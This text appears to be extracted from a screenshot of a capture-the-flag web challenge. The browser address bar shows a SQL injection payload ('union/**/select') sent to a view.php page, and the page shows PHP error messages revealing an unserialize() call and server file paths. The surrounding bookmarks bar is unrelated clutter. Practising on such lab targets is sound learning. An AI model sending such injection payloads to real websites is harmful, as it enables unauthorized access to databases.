 644eeb85-16d9-4518-a9a8-0668de82ae67.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,2,3,4#
哔哩哔哩 ( ゜- ゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67